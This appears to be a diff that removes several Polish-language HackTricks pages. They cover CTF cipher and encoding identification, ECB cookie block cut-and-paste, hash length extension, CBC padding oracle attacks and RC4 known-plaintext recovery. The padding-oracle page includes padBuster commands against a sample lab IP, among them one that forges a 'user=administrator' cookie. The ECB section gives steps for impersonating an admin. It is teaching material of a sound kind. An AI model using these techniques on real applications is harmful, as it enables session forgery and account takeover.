||||
#### Caesar - ROTx Autosolvers
|
||||
|
||||
- [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
|
||||
|
||||
#### Atbash Cipher
|
||||
|
||||
- [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
|
||||
|
||||
### Base Encodings Autosolver
|
||||
|
||||
Sprawdź wszystkie te bazy za pomocą: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
- **Ascii85**
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base26** \[_A-Z_]
|
||||
- `BQEKGAHRJKHQMVZGKUXNT`
|
||||
- **Base32** \[_A-Z2-7=_]
|
||||
- `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
- **Zbase32** \[_ybndrfg8ejkmcpqxot1uwisza345h769_]
|
||||
- `pbzsaamdcf3gna5xptoo====`
|
||||
- **Base32 Geohash** \[_0-9b-hjkmnp-z_]
|
||||
- `e1rqssc3d5t62svgejhh====`
|
||||
- **Base32 Crockford** \[_0-9A-HJKMNP-TV-Z_]
|
||||
- `D1QPRRB3C5S62RVFDHGG====`
|
||||
- **Base32 Extended Hexadecimal** \[_0-9A-V_]
|
||||
- `D1NMOOB3C5P62ORFDHGG====`
|
||||
- **Base45** \[_0-9A-Z $%\*+-./:_]
|
||||
- `59DPVDGPCVKEUPCPVD`
|
||||
- **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
||||
- `2yJiRg5BF9gmsU6AC`
|
||||
- **Base58 (flickr)** \[_1-9a-km-zA-HJ-NP-Z_]
|
||||
- `2YiHqF5bf9FLSt6ac`
|
||||
- **Base58 (ripple)** \[_rpshnaf39wBUDNEGHJKLM4PQ-T7V-Z2b-eCg65jkm8oFqi1tuvAxyz_]
|
||||
- `pyJ5RgnBE9gm17awU`
|
||||
- **Base62** \[_0-9A-Za-z_]
|
||||
- `g2AextRZpBKRBzQ9`
|
||||
- **Base64** \[_A-Za-z0-9+/=_]
|
||||
- `aG9sYWNhcmFjb2xh`
|
||||
- **Base67** \[_A-Za-z0-9-_.!\~\_]
|
||||
- `NI9JKX0cSUdqhr!p`
|
||||
- **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `<~BQ%]q@psCd@rH0l~>`
|
||||
- **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
||||
- `Xm4y`V\_|Y(V{dF>\`
|
||||
- **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
- **Base85 (XML)** \[\_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\_\_]
|
||||
- `Xm4y|V{~Y+V}dF?`
|
||||
- **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
|
||||
- `frDg[*jNN!7&BQM`
|
||||
- **Base100** \[]
|
||||
- `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
- **Base122** \[]
|
||||
- `4F ˂r0Xmvc`
|
||||
- **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_]
|
||||
- `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
- **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_]
|
||||
- `DmPsv8J7qrlKEoY7`
|
||||
- **MEGAN35** \[_3G-Ub=c-pW-Z/12+406-9Vaq-zA-F5_]
|
||||
- `kLD8iwKsigSalLJ5`
|
||||
- **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_]
|
||||
- `ayRiIo1gpO+uUc7g`
|
||||
- **ESAB46** \[]
|
||||
- `3sHcL2NR8WrT7mhR`
|
||||
- **MEGAN45** \[]
|
||||
- `kLD8igSXm2KZlwrX`
|
||||
- **TIGO3FX** \[]
|
||||
- `7AP9mIzdmltYmIP9mWXX`
|
||||
- **TRIPO5** \[]
|
||||
- `UE9vSbnBW6psVzxB`
|
||||
- **FERON74** \[]
|
||||
- `PbGkNudxCzaKBm0x`
|
||||
- **GILA7** \[]
|
||||
- `D+nkv8C1qIKMErY1`
|
||||
- **Citrix CTX1** \[]
|
||||
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
|
||||
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
||||
```
|
||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||
```
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Martwy: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### Morse
|
||||
```
|
||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||
```
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### UUencoder
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
|
||||
M3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/
|
||||
F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
|
||||
`
|
||||
end
|
||||
```
|
||||
- [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||
|
||||
### XXEncoder
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
|
||||
5Hol-G2xAEE++
|
||||
end
|
||||
```
|
||||
- [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||
|
||||
### YEncoder
|
||||
```
|
||||
=ybegin line=128 size=28 name=webutils_pl
|
||||
ryvkryvkryvkryvkryvkryvkryvk
|
||||
=yend size=28 crc32=35834c86
|
||||
```
|
||||
- [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||
|
||||
### BinHex
|
||||
```
|
||||
(This file must be converted with BinHex 4.0)
|
||||
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
|
||||
-38K26%'d9J!!:
|
||||
```
|
||||
- [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||
|
||||
### ASCII85
|
||||
```
|
||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||
```
|
||||
- [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||
|
||||
### Klawiatura Dvoraka
|
||||
```
|
||||
drnajapajrna
|
||||
```
|
||||
- [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
|
||||
|
||||
### A1Z26
|
||||
|
||||
Litery do ich wartości numerycznej
|
||||
```
|
||||
8 15 12 1 3 1 18 1 3 15 12 1
|
||||
```
|
||||
### Szyfr Afiniczny Kodowanie
|
||||
|
||||
Litera na num `(ax+b)%26` (_a_ i _b_ to klucze, a _x_ to litera) i wynik z powrotem na literę
|
||||
```
|
||||
krodfdudfrod
|
||||
```
|
||||
### SMS Code
|
||||
|
||||
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) przez powtarzające się cyfry zdefiniowane przez odpowiadający kod klawisza na mobilnej [klawiaturze telefonu](https://www.dcode.fr/phone-keypad-cipher) (Ten tryb jest używany podczas pisania SMS).\
|
||||
Na przykład: 2=A, 22=B, 222=C, 3=D...\
|
||||
Możesz zidentyfikować ten kod, ponieważ zobaczysz **wiele powtarzających się cyfr**.
|
||||
|
||||
Możesz odszyfrować ten kod w: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
### Bacon Code
|
||||
|
||||
Substitude każdą literę na 4 A lub B (lub 1s i 0s)
|
||||
```
|
||||
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
|
||||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
```
|
||||
### Runes
|
||||
|
||||

|
||||
|
||||
## Kompresja
|
||||
|
||||
**Raw Deflate** i **Raw Inflate** (możesz je znaleźć w Cyberchef) mogą kompresować i dekompresować dane bez nagłówków.
|
||||
|
||||
## Łatwe Crypto
|
||||
|
||||
### XOR - Autosolver
|
||||
|
||||
- [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
||||
|
||||
### Bifid
|
||||
|
||||
Potrzebny jest klucz
|
||||
```
|
||||
fgaargaamnlunesuneoa
|
||||
```
|
||||
### Vigenere
|
||||
|
||||
Potrzebny jest klucz.
|
||||
```
|
||||
wodsyoidrods
|
||||
```
|
||||
- [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
|
||||
- [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||
- [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||
|
||||
## Silna kryptografia
|
||||
|
||||
### Fernet
|
||||
|
||||
2 ciągi base64 (token i klucz)
|
||||
```
|
||||
Token:
|
||||
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
|
||||
|
||||
Key:
|
||||
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
|
||||
```
|
||||
- [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||
|
||||
### Samir Secret Sharing
|
||||
|
||||
Sekret jest dzielony na X części, a aby go odzyskać, potrzebujesz Y części (_Y <=X_).
|
||||
```
|
||||
8019f8fa5879aa3e07858d08308dc1a8b45
|
||||
80223035713295bddf0b0bd1b10a5340b89
|
||||
803bc8cf294b3f83d88e86d9818792e80cd
|
||||
```
|
||||
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||
|
||||
### OpenSSL brute-force
|
||||
|
||||
- [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||
- [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
|
||||
|
||||
## Narzędzia
|
||||
|
||||
- [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||
- [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||
- [https://github.com/nccgroup/featherduster](https://github.com/nccgroup/featherduster)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,68 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# ECB
|
||||
|
||||
(ECB) Elektroniczna Księga Kodów - symetryczny schemat szyfrowania, który **zastępuje każdy blok tekstu jawnego** **blokiem szyfrogramu**. Jest to **najprostszy** schemat szyfrowania. Główna idea polega na **podzieleniu** tekstu jawnego na **bloki N-bitowe** (zależy od rozmiaru bloku danych wejściowych, algorytmu szyfrowania) i następnie szyfrowaniu (deszyfrowaniu) każdego bloku tekstu jawnego za pomocą jedynego klucza.
|
||||
|
||||

|
||||
|
||||
Użycie ECB ma wiele implikacji bezpieczeństwa:
|
||||
|
||||
- **Bloki z zaszyfrowanej wiadomości mogą być usunięte**
|
||||
- **Bloki z zaszyfrowanej wiadomości mogą być przenoszone**
|
||||
|
||||
# Wykrywanie podatności
|
||||
|
||||
Wyobraź sobie, że logujesz się do aplikacji kilka razy i **zawsze otrzymujesz te same ciasteczko**. Dzieje się tak, ponieważ ciasteczko aplikacji to **`<nazwa_użytkownika>|<hasło>`**.\
|
||||
Następnie generujesz nowych użytkowników, obaj z **tym samym długim hasłem** i **prawie** **taką samą** **nazwą użytkownika**.\
|
||||
Odkrywasz, że **bloki 8B**, w których **informacje obu użytkowników** są takie same, są **równe**. Następnie wyobrażasz sobie, że może to być spowodowane tym, że **używane jest ECB**.
|
||||
|
||||
Jak w poniższym przykładzie. Zauważ, jak te **2 zdekodowane ciasteczka** mają wielokrotnie blok **`\x23U\xE45K\xCB\x21\xC8`**.
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
```
|
||||
To dlatego, że **nazwa użytkownika i hasło tych ciasteczek zawierały wielokrotnie literę "a"** (na przykład). **Bloki**, które są **różne**, to bloki, które zawierały **przynajmniej 1 różny znak** (może to być separator "|" lub jakaś konieczna różnica w nazwie użytkownika).
|
||||
|
||||
Teraz atakujący musi tylko odkryć, czy format to `<username><delimiter><password>` czy `<password><delimiter><username>`. Aby to zrobić, może po prostu **wygenerować kilka nazw użytkowników** z **podobnymi i długimi nazwami użytkowników oraz hasłami, aż znajdzie format i długość separatora:**
|
||||
|
||||
| Długość nazwy użytkownika: | Długość hasła: | Długość nazwy użytkownika+hasła: | Długość ciasteczka (po dekodowaniu): |
|
||||
| -------------------------- | -------------- | --------------------------------- | ----------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
|
||||
# Wykorzystanie luki
|
||||
|
||||
## Usuwanie całych bloków
|
||||
|
||||
Znając format ciasteczka (`<username>|<password>`), aby podszyć się pod nazwę użytkownika `admin`, utwórz nowego użytkownika o nazwie `aaaaaaaaadmin` i zdobądź ciasteczko oraz je zdekoduj:
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
Możemy zobaczyć wzór `\x23U\xE45K\xCB\x21\xC8` stworzony wcześniej z nazwą użytkownika, która zawierała tylko `a`.\
|
||||
Następnie możesz usunąć pierwszy blok 8B, a otrzymasz ważne ciasteczko dla nazwy użytkownika `admin`:
|
||||
```
|
||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
## Przesuwanie bloków
|
||||
|
||||
W wielu bazach danych to samo jest wyszukiwanie `WHERE username='admin';` lub `WHERE username='admin ';` _(Zauważ dodatkowe spacje)_
|
||||
|
||||
Innym sposobem na podszycie się pod użytkownika `admin` byłoby:
|
||||
|
||||
- Wygenerowanie nazwy użytkownika, która: `len(<username>) + len(<delimiter) % len(block)`. Przy rozmiarze bloku `8B` możesz wygenerować nazwę użytkownika o nazwie: `username `, z separatorem `|`, kawałek `<username><delimiter>` wygeneruje 2 bloki po 8B.
|
||||
- Następnie wygenerowanie hasła, które wypełni dokładną liczbę bloków zawierających nazwę użytkownika, pod którą chcemy się podszyć oraz spacje, jak: `admin `
|
||||
|
||||
Ciastko tego użytkownika będzie składać się z 3 bloków: pierwsze 2 to bloki nazwy użytkownika + separator, a trzeci to hasło (które udaje nazwę użytkownika): `username |admin `
|
||||
|
||||
**Następnie wystarczy zastąpić pierwszy blok ostatnim razem i będziesz podszywać się pod użytkownika `admin`: `admin |username`**
|
||||
|
||||
## Odniesienia
|
||||
|
||||
- [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](<http://cryptowiki.net/index.php?title=Electronic_Code_Book_(ECB)>)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,38 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Podsumowanie ataku
|
||||
|
||||
Wyobraź sobie serwer, który **podpisuje** pewne **dane** przez **dodanie** **sekretu** do znanych danych w postaci czystego tekstu, a następnie hashuje te dane. Jeśli wiesz:
|
||||
|
||||
- **Długość sekretu** (można to również brutalnie wymusić z danego zakresu długości)
|
||||
- **Dane w postaci czystego tekstu**
|
||||
- **Algorytm (i jest podatny na ten atak)**
|
||||
- **Padding jest znany**
|
||||
- Zwykle używany jest domyślny, więc jeśli pozostałe 3 wymagania są spełnione, to również jest
|
||||
- Padding różni się w zależności od długości sekretu + danych, dlatego długość sekretu jest potrzebna
|
||||
|
||||
Wtedy możliwe jest, aby **atakujący** **dodał** **dane** i **wygenerował** ważny **podpis** dla **poprzednich danych + dodanych danych**.
|
||||
|
||||
## Jak?
|
||||
|
||||
Zasadniczo podatne algorytmy generują hashe, najpierw **hashując blok danych**, a następnie, **z** wcześniej utworzonego **hasha** (stanu), **dodają następny blok danych** i **hashują go**.
|
||||
|
||||
Wyobraź sobie, że sekret to "secret", a dane to "data", MD5 "secretdata" to 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
Jeśli atakujący chce dodać ciąg "append", może:
|
||||
|
||||
- Wygenerować MD5 z 64 "A"
|
||||
- Zmienić stan wcześniej zainicjowanego hasha na 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
- Dodać ciąg "append"
|
||||
- Zakończyć hash, a wynikowy hash będzie **ważny dla "secret" + "data" + "padding" + "append"**
|
||||
|
||||
## **Narzędzie**
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/iagox86/hash_extender
|
||||
{{#endref}}
|
||||
|
||||
## Odniesienia
|
||||
|
||||
Możesz znaleźć ten atak dobrze wyjaśniony w [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,102 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/..https:/pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
# CBC - Cipher Block Chaining
|
||||
|
||||
W trybie CBC **poprzedni zaszyfrowany blok jest używany jako IV** do XOR z następnym blokiem:
|
||||
|
||||

|
||||
|
||||
Aby odszyfrować CBC, wykonuje się **przeciwne** **operacje**:
|
||||
|
||||

|
||||
|
||||
Zauważ, że potrzebne jest użycie **klucza** **szyfrowania** i **IV**.
|
||||
|
||||
# Dopełnianie wiadomości
|
||||
|
||||
Ponieważ szyfrowanie jest wykonywane w **stałych** **rozmiarach** **bloków**, zazwyczaj potrzebne jest **dopełnienie** w **ostatnim** **bloku**, aby uzupełnić jego długość.\
|
||||
Zazwyczaj używa się **PKCS7**, które generuje dopełnienie **powtarzając** **liczbę** **bajtów** **potrzebnych** do **uzupełnienia** bloku. Na przykład, jeśli ostatni blok brakuje 3 bajtów, dopełnienie będzie `\x03\x03\x03`.
|
||||
|
||||
Przyjrzyjmy się więcej przykładom z **2 blokami o długości 8 bajtów**:
|
||||
|
||||
| bajt #0 | bajt #1 | bajt #2 | bajt #3 | bajt #4 | bajt #5 | bajt #6 | bajt #7 | bajt #0 | bajt #1 | bajt #2 | bajt #3 | bajt #4 | bajt #5 | bajt #6 | bajt #7 |
|
||||
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | 6 | **0x02** | **0x02** |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | **0x03** | **0x03** | **0x03** |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
|
||||
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
|
||||
|
||||
Zauważ, że w ostatnim przykładzie **ostatni blok był pełny, więc wygenerowano kolejny tylko z dopełnieniem**.
|
||||
|
||||
# Padding Oracle
|
||||
|
||||
Gdy aplikacja odszyfrowuje zaszyfrowane dane, najpierw odszyfrowuje dane; następnie usuwa dopełnienie. Podczas czyszczenia dopełnienia, jeśli **nieprawidłowe dopełnienie wywołuje wykrywalne zachowanie**, masz **wrażliwość na padding oracle**. Wykrywalne zachowanie może być **błędem**, **brakiem wyników** lub **wolniejszą odpowiedzią**.
|
||||
|
||||
Jeśli wykryjesz to zachowanie, możesz **odszyfrować zaszyfrowane dane** i nawet **szyfrować dowolny tekst jawny**.
|
||||
|
||||
## Jak wykorzystać
|
||||
|
||||
Możesz użyć [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster), aby wykorzystać ten rodzaj wrażliwości lub po prostu zrobić
|
||||
```
|
||||
sudo apt-get install padbuster
|
||||
```
|
||||
Aby przetestować, czy ciasteczko witryny jest podatne, możesz spróbować:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
|
||||
```
|
||||
**Kodowanie 0** oznacza, że **base64** jest używane (ale dostępne są inne, sprawdź menu pomocy).
|
||||
|
||||
Możesz również **wykorzystać tę lukę do szyfrowania nowych danych. Na przykład, wyobraź sobie, że zawartość ciasteczka to "**_**user=MyUsername**_**", wtedy możesz zmienić to na "\_user=administrator\_" i podnieść uprawnienia w aplikacji. Możesz to również zrobić używając `paduster`, określając parametr -plaintext**:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
|
||||
```
|
||||
Jeśli strona jest podatna, `padbuster` automatycznie spróbuje znaleźć, kiedy występuje błąd paddingu, ale możesz również wskazać komunikat o błędzie, używając parametru **-error**.
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||
```
|
||||
## Teoria
|
||||
|
||||
W **podsumowaniu**, możesz zacząć odszyfrowywać zaszyfrowane dane, zgadując poprawne wartości, które mogą być użyte do stworzenia wszystkich **różnych paddingów**. Następnie atak padding oracle zacznie odszyfrowywać bajty od końca do początku, zgadując, która wartość **tworzy padding 1, 2, 3, itd**.
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Wyobraź sobie, że masz zaszyfrowany tekst, który zajmuje **2 bloki** utworzone przez bajty od **E0 do E15**.\
|
||||
Aby **odszyfrować** **ostatni** **blok** (**E8** do **E15**), cały blok przechodzi przez "odszyfrowanie bloku", generując **bajty pośrednie I0 do I15**.\
|
||||
Na koniec każdy bajt pośredni jest **XORowany** z poprzednimi zaszyfrowanymi bajtami (E0 do E7). Tak więc:
|
||||
|
||||
- `C15 = D(E15) ^ E7 = I15 ^ E7`
|
||||
- `C14 = I14 ^ E6`
|
||||
- `C13 = I13 ^ E5`
|
||||
- `C12 = I12 ^ E4`
|
||||
- ...
|
||||
|
||||
Teraz możliwe jest **zmodyfikowanie `E7`, aż `C15` będzie `0x01`**, co również będzie poprawnym paddingiem. Tak więc, w tym przypadku: `\x01 = I15 ^ E'7`
|
||||
|
||||
Zatem, znajdując E'7, **możliwe jest obliczenie I15**: `I15 = 0x01 ^ E'7`
|
||||
|
||||
Co pozwala nam **obliczyć C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
|
||||
Znając **C15**, teraz możliwe jest **obliczenie C14**, ale tym razem brute-forcing paddingu `\x02\x02`.
|
||||
|
||||
Ten BF jest tak skomplikowany jak poprzedni, ponieważ możliwe jest obliczenie `E''15`, którego wartość to 0x02: `E''7 = \x02 ^ I15`, więc wystarczy znaleźć **`E'14`**, które generuje **`C14` równe `0x02`**.\
|
||||
Następnie wykonaj te same kroki, aby odszyfrować C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
|
||||
**Podążaj za tym łańcuchem, aż odszyfrujesz cały zaszyfrowany tekst.**
|
||||
|
||||
## Wykrywanie podatności
|
||||
|
||||
Zarejestruj konto i zaloguj się na to konto.\
|
||||
Jeśli **logujesz się wiele razy** i zawsze otrzymujesz **ten sam cookie**, prawdopodobnie **coś** **jest nie tak** w aplikacji. **Cookie wysyłane z powrotem powinno być unikalne** za każdym razem, gdy się logujesz. Jeśli cookie jest **zawsze** **takie samo**, prawdopodobnie zawsze będzie ważne i nie **będzie sposobu, aby je unieważnić**.
|
||||
|
||||
Teraz, jeśli spróbujesz **zmodyfikować** **cookie**, możesz zobaczyć, że otrzymujesz **błąd** z aplikacji.\
|
||||
Ale jeśli BF paddingu (używając padbuster na przykład), uda ci się uzyskać inne cookie ważne dla innego użytkownika. Ten scenariusz jest wysoce prawdopodobnie podatny na padbuster.
|
||||
|
||||
## Referencje
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
|
||||
|
||||
<figure><img src="/..https:/pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,15 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
Jeśli w jakiś sposób możesz zaszyfrować tekst jawny za pomocą RC4, możesz odszyfrować dowolną treść zaszyfrowaną tym RC4 (używając tego samego hasła) tylko przy użyciu funkcji szyfrowania.
|
||||
|
||||
Jeśli możesz zaszyfrować znany tekst jawny, możesz również wydobyć hasło. Więcej odniesień można znaleźć w maszynie HTB Kryptos:
|
||||
|
||||
{{#ref}}
|
||||
https://0xrick.github.io/hack-the-box/kryptos/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://0xrick.github.io/hack-the-box/kryptos/
|
||||
{{#endref}}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,9 +0,0 @@
|
||||
# Luki w e-mailach
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
##
|
||||
|
||||
##
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,542 +0,0 @@
|
||||
# Linux Exploiting (Basic) (SPA)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **2.SHELLCODE**
|
||||
|
||||
